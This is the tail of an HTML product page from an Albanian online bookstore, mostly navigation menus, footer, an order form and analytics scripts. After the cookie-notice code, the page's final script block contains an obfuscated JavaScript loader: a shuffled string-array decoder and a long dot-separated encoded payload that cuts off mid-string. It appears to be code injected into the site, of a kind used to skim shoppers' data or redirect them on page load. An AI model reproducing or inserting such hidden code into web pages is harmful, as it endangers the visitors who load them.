href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="14327" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-18 21:07:39';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768766858;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=24241;var id_lang=1;var id_product=14327;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=800;var productBasePriceTaxExcluded=800;var productBasePriceTaxIncl=800;var productHasAttributes=false;var productPrice=800;var productPriceTaxExcluded=800;var productPriceTaxIncluded=800;var productPriceWithoutReduction=800;var productReference='A-008818';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=7;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/24241/ditari-i-gregut-17-pelene-e-tejmbushme.jpg';var sharing_name='Ditari i Gregut 17 – Pelenë e tejmbushme';var sharing_url='https://bukinist.al/en/midle-school/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.5